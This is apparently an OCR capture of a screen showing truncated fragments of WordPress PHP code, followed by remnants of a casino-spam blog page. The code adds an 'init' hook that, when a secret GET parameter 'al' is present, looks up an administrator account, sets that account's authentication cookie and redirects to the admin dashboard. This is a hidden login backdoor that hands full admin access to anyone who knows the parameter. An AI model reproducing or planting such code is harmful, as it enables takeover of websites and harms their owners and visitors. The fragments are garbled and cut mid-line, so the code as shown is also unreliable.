
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
All Casino En
November 7, 2023
Uncategorized
All Casino E